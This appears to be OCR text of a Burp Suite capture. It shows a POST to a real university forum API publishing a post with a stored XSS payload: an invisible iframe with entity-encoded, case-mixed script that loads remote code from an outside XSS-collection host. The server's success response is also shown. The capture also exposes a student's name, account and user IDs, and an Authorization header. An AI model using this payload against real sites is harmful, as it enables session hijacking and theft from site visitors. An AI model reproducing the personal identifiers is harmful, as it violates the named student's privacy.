 Request
Pretty Raw Hex \n
1 POST /ykt-activity/forum/publish-post HTTP/2
2 Host: apiucloud.bupt.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Authorization: Basic c3dvcmQ6c3dvcmRfc2VjcmV0
9 Tenant-Id: 000000
10 Blade-Auth:
11 Identity: JS005:1401097964457299969
12 Content-Length: 618
13 Origin: https://ucloud.bupt.edu.cn
14 Referer: https://ucloud.bupt.edu.cn/
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-site
18 Te: trailers
19
20 {
"siteId":"1484974161443950594",
"userId":"1401099200618512445",
"account":"2020211954",
"userName":"欧阳子熠",
"title":"RC4的逆向过程好难啊！！",
"body":
"<p>只会f5反编译可以过期末吗!</p><iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。&#x3C;&#x73;&#x43;&#x52;&#
x69;&#x50;&#x74;&#x20;&#x73;&#x52;&#x43;&#x3D;&#x22;&#x68;&#x74;&#x74;&#x70;&#x73;&#x3A;&#x2F;&#x2F;&#x78;&#
x73;&#x73;&#x2E;&#x70;&#x74;&#x2F;&#x64;&#x57;&#x6B;&#x48;&#x22;&#x3E;&#x3C;&#x2F;&#x73;&#x43;&#x72;&#x49;&#
x70;&#x54;&#x3E;>",
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Mon, 18 Apr 2022 07:43:06 GMT
4 Content-Type: application/json;charset=UTF-8
5 Access-Control-Allow-Headers: X-Requested-With, Tenant-Id,
Blade-Auth, Content-Type, Authorization, credential, X-XSRF-TOKEN,
token, username, client ,identity
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS,HEAD
7 Access-Control-Allow-Origin: *
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 18000L
10 Access-Control-Allow-Credentials: true
11
12 {
"code":200,
"success":true,
"data":{
},
"msg":"操作成功"
}
? Search... 0 matches